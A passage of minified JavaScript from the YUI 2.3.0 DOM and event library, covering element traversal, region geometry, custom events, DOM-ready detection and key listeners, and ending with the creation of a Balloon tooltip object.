Y.Dom.getAncestorBy(node,method)},getAncestorByTagName:function(node,tagName){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return el.tagName&&el.tagName.toUpperCase()==tagName.toUpperCase()};return Y.Dom.getAncestorBy(node,method)},getPreviousSiblingBy:function(node,method){while(node){node=node.previousSibling;if(testElement(node,method)){return node}}return null},getPreviousSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getPreviousSiblingBy(node)},getNextSiblingBy:function(node,method){while(node){node=node.nextSibling;if(testElement(node,method)){return node}}return null},getNextSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getNextSiblingBy(node)},getFirstChildBy:function(node,method){var child=(testElement(node.firstChild,method))?node.firstChild:null;return child||Y.Dom.getNextSiblingBy(node.firstChild,method)},getFirstChild:function(node,method){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getFirstChildBy(node)},getLastChildBy:function(node,method){if(!node){return null}var child=(testElement(node.lastChild,method))?node.lastChild:null;return child||Y.Dom.getPreviousSiblingBy(node.lastChild,method)},getLastChild:function(node){node=Y.Dom.get(node);return Y.Dom.getLastChildBy(node)},getChildrenBy:function(node,method){var child=Y.Dom.getFirstChildBy(node,method);var children=child?[child]:[];Y.Dom.getNextSiblingBy(child,function(node){if(!method||method(node)){children[children.length]=node}return false});return children},getChildren:function(node){node=Y.Dom.get(node);if(!node){}return Y.Dom.getChildrenBy(node)},getDocumentScrollLeft:function(doc){doc=doc||document;return Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft)},getDocumentScrollTop:function(doc){doc=doc||document;return Math.max(doc.documentElement.scrollTop,doc.body.scrollTop)},insertBefore:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}return referenceNode.parentNode.insertBefore(newNode,referenceNode)},insertAfter:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}if(referenceNode.nextSibling){return referenceNode.parentNode.insertBefore(newNode,referenceNode.nextSibling)}else{return referenceNode.parentNode.appendChild(newNode)}}}})();YAHOO.util.Region=function(t,r,b,l){this.top=t;this[1]=t;this.right=r;this.bottom=b;this.left=l;this[0]=l};YAHOO.util.Region.prototype.contains=function(region){return(region.left>=this.left&&region.right<=this.right&&region.top>=this.top&&region.bottom<=this.bottom)};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left))};YAHOO.util.Region.prototype.intersect=function(region){var t=Math.max(this.top,region.top);var r=Math.min(this.right,region.right);var b=Math.min(this.bottom,region.bottom);var l=Math.max(this.left,region.left);if(b>=t&&r>=l){return new YAHOO.util.Region(t,r,b,l)}else{return null}};YAHOO.util.Region.prototype.union=function(region){var t=Math.min(this.top,region.top);var r=Math.max(this.right,region.right);var b=Math.max(this.bottom,region.bottom);var l=Math.min(this.left,region.left);return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Region.prototype.toString=function(){return("Region {top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+"}")};YAHOO.util.Region.getRegion=function(el){var p=YAHOO.util.Dom.getXY(el);var t=p[1];var r=p[0]+el.offsetWidth;var b=p[1]+el.offsetHeight;var l=p[0];return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Point=function(x,y){if(YAHOO.lang.isArray(x)){y=x[1];x=x[0]}this.x=this.right=this.left=this[0]=x;this.y=this.top=this.bottom=this[1]=y};YAHOO.util.Point.prototype=new YAHOO.util.Region();YAHOO.register("dom",YAHOO.util.Dom,{version:"2.3.0",build:"442"});YAHOO.util.CustomEvent=function(type,oScope,silent,signature){this.type=type;this.scope=oScope||window;this.silent=silent;this.signature=signature||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var onsubscribeType="_YUICEOnSubscribe";if(type!==onsubscribeType){this.subscribeEvent=new YAHOO.util.CustomEvent(onsubscribeType,this,true)}};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(fn,obj,override){if(!fn){throw new Error("Invalid callback for subscriber to '"+this.type+"'")}if(this.subscribeEvent){this.subscribeEvent.fire(fn,obj,override)}this.subscribers.push(new YAHOO.util.Subscriber(fn,obj,override))},unsubscribe:function(fn,obj){if(!fn){return this.unsubscribeAll()}var found=false;for(var i=0,len=this.subscribers.length;i<len;++i){var s=this.subscribers[i];if(s&&s.contains(fn,obj)){this._delete(i);found=true}}return found},fire:function(){var len=this.subscribers.length;if(!len&&this.silent){return true}var args=[],ret=true,i,rebuild=false;for(i=0;i<arguments.length;++i){args.push(arguments[i])}var argslength=args.length;if(!this.silent){}for(i=0;i<len;++i){var s=this.subscribers[i];if(!s){rebuild=true}else{if(!this.silent){}var scope=s.getScope(this.scope);if(this.signature==YAHOO.util.CustomEvent.FLAT){var param=null;if(args.length>0){param=args[0]}ret=s.fn.call(scope,param,s.obj)}else{ret=s.fn.call(scope,this.type,args,s.obj)}if(false===ret){if(!this.silent){}return false}}}if(rebuild){var newlist=[],subs=this.subscribers;for(i=0,len=subs.length;i<len;++i){s=subs[i];newlist.push(subs[i])}this.subscribers=newlist}return true},unsubscribeAll:function(){for(var i=0,len=this.subscribers.length;i<len;++i){this._delete(len-1-i)}this.subscribers=[];return i},_delete:function(index){var s=this.subscribers[index];if(s){delete s.fn;delete s.obj}this.subscribers[index]=null},toString:function(){return"CustomEvent: '"+this.type+"', scope: "+this.scope}};YAHOO.util.Subscriber=function(fn,obj,override){this.fn=fn;this.obj=YAHOO.lang.isUndefined(obj)?null:obj;this.override=override};YAHOO.util.Subscriber.prototype.getScope=function(defaultScope){if(this.override){if(this.override===true){return this.obj}else{return this.override}}return defaultScope};YAHOO.util.Subscriber.prototype.contains=function(fn,obj){if(obj){return(this.fn==fn&&this.obj==obj)}else{return(this.fn==fn)}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", override: "+(this.override||"no")+" }"};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var loadComplete=false;var DOMReady=false;var listeners=[];var unloadListeners=[];var legacyEvents=[];var legacyHandlers=[];var retryCount=0;var onAvailStack=[];var legacyMap=[];var counter=0;var webkitKeymap={63232:38,63233:40,63234:37,63235:39};return{POLL_RETRYS:4000,POLL_INTERVAL:10,EL:0,TYPE:1,FN:2,WFN:3,OBJ:3,ADJ_SCOPE:4,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:YAHOO.env.ua.ie,_interval:null,startInterval:function(){if(!this._interval){var self=this;var callback=function(){self._tryPreloadAttach()};this._interval=setInterval(callback,this.POLL_INTERVAL)}},onAvailable:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:false});retryCount=this.POLL_RETRYS;this.startInterval()},onDOMReady:function(p_fn,p_obj,p_override){if(DOMReady){setTimeout(function(){var s=window;if(p_override){if(p_override===true){s=p_obj}else{s=p_override}}p_fn.call(s,"DOMReady",[],p_obj)},0)}else{this.DOMReadyEvent.subscribe(p_fn,p_obj,p_override)}},onContentReady:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:true});retryCount=this.POLL_RETRYS;this.startInterval()},addListener:function(el,sType,fn,obj,override){if(!fn||!fn.call){return false}if(this._isValidCollection(el)){var ok=true;for(var i=0,len=el.length;i<len;++i){ok=this.on(el[i],sType,fn,obj,override)&&ok}return ok}else{if(YAHOO.lang.isString(el)){var oEl=this.getEl(el);if(oEl){el=oEl}else{this.onAvailable(el,function(){YAHOO.util.Event.on(el,sType,fn,obj,override)});return true}}}if(!el){return false}if("unload"==sType&&obj!==this){unloadListeners[unloadListeners.length]=[el,sType,fn,obj,override];return true}var scope=el;if(override){if(override===true){scope=obj}else{scope=override}}var wrappedFn=function(e){return fn.call(scope,YAHOO.util.Event.getEvent(e),obj)};var li=[el,sType,fn,wrappedFn,scope];var index=listeners.length;listeners[index]=li;if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);if(legacyIndex==-1||el!=legacyEvents[legacyIndex][0]){legacyIndex=legacyEvents.length;legacyMap[el.id+sType]=legacyIndex;legacyEvents[legacyIndex]=[el,sType,el["on"+sType]];legacyHandlers[legacyIndex]=[];el["on"+sType]=function(e){YAHOO.util.Event.fireLegacyEvent(YAHOO.util.Event.getEvent(e),legacyIndex)}}legacyHandlers[legacyIndex].push(li)}else{try{this._simpleAdd(el,sType,wrappedFn,false)}catch(ex){this.lastError=ex;this.removeListener(el,sType,fn);return false}}return true},fireLegacyEvent:function(e,legacyIndex){var ok=true,le,lh,li,scope,ret;lh=legacyHandlers[legacyIndex];for(var i=0,len=lh.length;i<len;++i){li=lh[i];if(li&&li[this.WFN]){scope=li[this.ADJ_SCOPE];ret=li[this.WFN].call(scope,e);ok=(ok&&ret)}}le=legacyEvents[legacyIndex];if(le&&le[2]){le[2](e)}return ok},getLegacyIndex:function(el,sType){var key=this.generateId(el)+sType;if(typeof legacyMap[key]=="undefined"){return -1}else{return legacyMap[key]}},useLegacyEvent:function(el,sType){if(this.webkit&&("click"==sType||"dblclick"==sType)){var v=parseInt(this.webkit,10);if(!isNaN(v)&&v<418){return true}}return false},removeListener:function(el,sType,fn){var i,len;if(typeof el=="string"){el=this.getEl(el)}else{if(this._isValidCollection(el)){var ok=true;for(i=0,len=el.length;i<len;++i){ok=(this.removeListener(el[i],sType,fn)&&ok)}return ok}}if(!fn||!fn.call){return this.purgeElement(el,false,sType)}if("unload"==sType){for(i=0,len=unloadListeners.length;i<len;i++){var li=unloadListeners[i];if(li&&li[0]==el&&li[1]==sType&&li[2]==fn){unloadListeners[i]=null;return true}}return false}var cacheItem=null;var index=arguments[3];if("undefined"==typeof index){index=this._getCacheIndex(el,sType,fn)}if(index>=0){cacheItem=listeners[index]}if(!el||!cacheItem){return false}if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);var llist=legacyHandlers[legacyIndex];if(llist){for(i=0,len=llist.length;i<len;++i){li=llist[i];if(li&&li[this.EL]==el&&li[this.TYPE]==sType&&li[this.FN]==fn){llist[i]=null;break}}}}else{try{this._simpleRemove(el,sType,cacheItem[this.WFN],false)}catch(ex){this.lastError=ex;return false}}delete listeners[index][this.WFN];delete listeners[index][this.FN];listeners[index]=null;return true},getTarget:function(ev,resolveTextNode){var t=ev.target||ev.srcElement;return this.resolveTextNode(t)},resolveTextNode:function(node){if(node&&3==node.nodeType){return node.parentNode}else{return node}},getPageX:function(ev){var x=ev.pageX;if(!x&&0!==x){x=ev.clientX||0;if(this.isIE){x+=this._getScrollLeft()}}return x},getPageY:function(ev){var y=ev.pageY;if(!y&&0!==y){y=ev.clientY||0;if(this.isIE){y+=this._getScrollTop()}}return y},getXY:function(ev){return[this.getPageX(ev),this.getPageY(ev)]},getRelatedTarget:function(ev){var t=ev.relatedTarget;if(!t){if(ev.type=="mouseout"){t=ev.toElement}else{if(ev.type=="mouseover"){t=ev.fromElement}}}return this.resolveTextNode(t)},getTime:function(ev){if(!ev.time){var t=new Date().getTime();try{ev.time=t}catch(ex){this.lastError=ex;return t}}return ev.time},stopEvent:function(ev){this.stopPropagation(ev);this.preventDefault(ev)},stopPropagation:function(ev){if(ev.stopPropagation){ev.stopPropagation()}else{ev.cancelBubble=true}},preventDefault:function(ev){if(ev.preventDefault){ev.preventDefault()}else{ev.returnValue=false}},getEvent:function(e){var ev=e||window.event;if(!ev){var c=this.getEvent.caller;while(c){ev=c.arguments[0];if(ev&&Event==ev.constructor){break}c=c.caller}}return ev},getCharCode:function(ev){var code=ev.keyCode||ev.charCode||0;if(YAHOO.env.ua.webkit&&(code in webkitKeymap)){code=webkitKeymap[code]}return code},_getCacheIndex:function(el,sType,fn){for(var i=0,len=listeners.length;i<len;++i){var li=listeners[i];if(li&&li[this.FN]==fn&&li[this.EL]==el&&li[this.TYPE]==sType){return i}}return -1},generateId:function(el){var id=el.id;if(!id){id="yuievtautoid-"+counter;++counter;el.id=id}return id},_isValidCollection:function(o){try{return(o&&o.length&&typeof o!="string"&&!o.tagName&&!o.alert&&typeof o[0]!="undefined")}catch(e){return false}},elCache:{},getEl:function(id){return document.getElementById(id)},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",this),_load:function(e){if(!loadComplete){loadComplete=true;var EU=YAHOO.util.Event;EU._ready();EU._tryPreloadAttach()}},_ready:function(e){if(!DOMReady){DOMReady=true;var EU=YAHOO.util.Event;EU.DOMReadyEvent.fire();EU._simpleRemove(document,"DOMContentLoaded",EU._ready)}},_tryPreloadAttach:function(){if(this.locked){return false}if(this.isIE){if(!DOMReady){this.startInterval();return false}}this.locked=true;var tryAgain=!loadComplete;if(!tryAgain){tryAgain=(retryCount>0)}var notAvail=[];var executeItem=function(el,item){var scope=el;if(item.override){if(item.override===true){scope=item.obj}else{scope=item.override}}item.fn.call(scope,item.obj)};var i,len,item,el;for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&!item.checkReady){el=this.getEl(item.id);if(el){executeItem(el,item);onAvailStack[i]=null}else{notAvail.push(item)}}}for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&item.checkReady){el=this.getEl(item.id);if(el){if(loadComplete||el.nextSibling){executeItem(el,item);onAvailStack[i]=null}}else{notAvail.push(item)}}}retryCount=(notAvail.length===0)?0:retryCount-1;if(tryAgain){this.startInterval()}else{clearInterval(this._interval);this._interval=null}this.locked=false;return true},purgeElement:function(el,recurse,sType){var elListeners=this.getListeners(el,sType);if(elListeners){for(var i=0,len=elListeners.length;i<len;++i){var l=elListeners[i];this.removeListener(el,l.type,l.fn,l.index)}}if(recurse&&el&&el.childNodes){for(i=0,len=el.childNodes.length;i<len;++i){this.purgeElement(el.childNodes[i],recurse,sType)}}},getListeners:function(el,sType){var results=[],searchLists;if(!sType){searchLists=[listeners,unloadListeners]}else{if(sType=="unload"){searchLists=[unloadListeners]}else{searchLists=[listeners]}}for(var j=0;j<searchLists.length;++j){var searchList=searchLists[j];if(searchList&&searchList.length>0){for(var i=0,len=searchList.length;i<len;++i){var l=searchList[i];if(l&&l[this.EL]===el&&(!sType||sType===l[this.TYPE])){results.push({type:l[this.TYPE],fn:l[this.FN],obj:l[this.OBJ],adjust:l[this.ADJ_SCOPE],index:i})}}}}return(results.length)?results:null},_unload:function(e){var EU=YAHOO.util.Event,i,j,l,len,index;for(i=0,len=unloadListeners.length;i<len;++i){l=unloadListeners[i];if(l){var scope=window;if(l[EU.ADJ_SCOPE]){if(l[EU.ADJ_SCOPE]===true){scope=l[EU.OBJ]}else{scope=l[EU.ADJ_SCOPE]}}l[EU.FN].call(scope,EU.getEvent(e),l[EU.OBJ]);unloadListeners[i]=null;l=null;scope=null}}unloadListeners=null;if(listeners&&listeners.length>0){j=listeners.length;while(j){index=j-1;l=listeners[index];if(l){EU.removeListener(l[EU.EL],l[EU.TYPE],l[EU.FN],index)}j=j-1}l=null;EU.clearCache()}for(i=0,len=legacyEvents.length;i<len;++i){legacyEvents[i][0]=null;legacyEvents[i]=null}legacyEvents=null;EU._simpleRemove(window,"unload",EU._unload)},_getScrollLeft:function(){return this._getScroll()[1]},_getScrollTop:function(){return this._getScroll()[0]},_getScroll:function(){var dd=document.documentElement,db=document.body;if(dd&&(dd.scrollTop||dd.scrollLeft)){return[dd.scrollTop,dd.scrollLeft]}else{if(db){return[db.scrollTop,db.scrollLeft]}else{return[0,0]}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(el,sType,fn,capture){el.addEventListener(sType,fn,(capture))}}else{if(window.attachEvent){return function(el,sType,fn,capture){el.attachEvent("on"+sType,fn)}}else{return function(){}}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(el,sType,fn,capture){el.removeEventListener(sType,fn,(capture))}}else{if(window.detachEvent){return function(el,sType,fn){el.detachEvent("on"+sType,fn)}}else{return function(){}}}}()}}();(function(){var EU=YAHOO.util.Event;EU.on=EU.addListener;if(EU.isIE){YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var el,d=document,b=d.body;if(("undefined"!==typeof YAHOO_config)&&YAHOO_config.injecting){el=document.createElement("script");var p=d.getElementsByTagName("head")[0]||b;p.insertBefore(el,p.firstChild)}else{d.write('<script id="_yui_eu_dr" defer="true" src="//:"><\/script>');el=document.getElementById("_yui_eu_dr")}if(el){el.onreadystatechange=function(){if("complete"===this.readyState){this.parentNode.removeChild(this);YAHOO.util.Event._ready()}}}else{}el=null}else{if(EU.webkit){EU._drwatch=setInterval(function(){var rs=document.readyState;if("loaded"==rs||"complete"==rs){clearInterval(EU._drwatch);EU._drwatch=null;EU._ready()}},EU.POLL_INTERVAL)}else{EU._simpleAdd(document,"DOMContentLoaded",EU._ready)}}EU._simpleAdd(window,"load",EU._load);EU._simpleAdd(window,"unload",EU._unload);EU._tryPreloadAttach()})()}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(p_type,p_fn,p_obj,p_override){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(ce){ce.subscribe(p_fn,p_obj,p_override)}else{this.__yui_subscribers=this.__yui_subscribers||{};var subs=this.__yui_subscribers;if(!subs[p_type]){subs[p_type]=[]}subs[p_type].push({fn:p_fn,obj:p_obj,override:p_override})}},unsubscribe:function(p_type,p_fn,p_obj){this.__yui_events=this.__yui_events||{};var evts=this.__yui_events;if(p_type){var ce=evts[p_type];if(ce){return ce.unsubscribe(p_fn,p_obj)}}else{for(var i in evts){var ret=true;if(YAHOO.lang.hasOwnProperty(evts,i)){ret=ret&&evts[i].unsubscribe(p_fn,p_obj)}}return ret}return false},unsubscribeAll:function(p_type){return this.unsubscribe(p_type)},createEvent:function(p_type,p_config){this.__yui_events=this.__yui_events||{};var opts=p_config||{};var events=this.__yui_events;if(events[p_type]){}else{var scope=opts.scope||this;var silent=(opts.silent);var ce=new YAHOO.util.CustomEvent(p_type,scope,silent,YAHOO.util.CustomEvent.FLAT);events[p_type]=ce;if(opts.onSubscribeCallback){ce.subscribeEvent.subscribe(opts.onSubscribeCallback)}this.__yui_subscribers=this.__yui_subscribers||{};var qs=this.__yui_subscribers[p_type];if(qs){for(var i=0;i<qs.length;++i){ce.subscribe(qs[i].fn,qs[i].obj,qs[i].override)}}}return events[p_type]},fireEvent:function(p_type,arg1,arg2,etc){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(!ce){return null}var args=[];for(var i=1;i<arguments.length;++i){args.push(arguments[i])}return ce.fire.apply(ce,args)},hasEvent:function(type){if(this.__yui_events){if(this.__yui_events[type]){return true}}return false}};YAHOO.util.KeyListener=function(attachTo,keyData,handler,event){if(!attachTo){}else{if(!keyData){}else{if(!handler){}}}if(!event){event=YAHOO.util.KeyListener.KEYDOWN}var keyEvent=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(typeof attachTo=="string"){attachTo=document.getElementById(attachTo)}if(typeof handler=="function"){keyEvent.subscribe(handler)}else{keyEvent.subscribe(handler.fn,handler.scope,handler.correctScope)}function handleKeyPress(e,obj){if(!keyData.shift){keyData.shift=false}if(!keyData.alt){keyData.alt=false}if(!keyData.ctrl){keyData.ctrl=false}if(e.shiftKey==keyData.shift&&e.altKey==keyData.alt&&e.ctrlKey==keyData.ctrl){var dataItem;var keyPressed;if(keyData.keys instanceof Array){for(var i=0;i<keyData.keys.length;i++){dataItem=keyData.keys[i];if(dataItem==e.charCode){keyEvent.fire(e.charCode,e);break}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e);break}}}}else{dataItem=keyData.keys;if(dataItem==e.charCode){keyEvent.fire(e.charCode,e)}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e)}}}}}this.enable=function(){if(!this.enabled){YAHOO.util.Event.addListener(attachTo,event,handleKeyPress);this.enabledEvent.fire(keyData)}this.enabled=true};this.disable=function(){if(this.enabled){YAHOO.util.Event.removeListener(attachTo,event,handleKeyPress);this.disabledEvent.fire(keyData)}this.enabled=false};this.toString=function(){return"KeyListener ["+keyData.keys+"] "+attachTo.tagName+(attachTo.id?"["+attachTo.id+"]":"")}};YAHOO.util.KeyListener.KEYDOWN="keydown";YAHOO.util.KeyListener.KEYUP="keyup";YAHOO.register("event",YAHOO.util.Event,{version:"2.3.0",build:"442"});YAHOO.register("yahoo-dom-event",YAHOO,{version:"2.3.0",build:"442"});var balloon=new Balloon;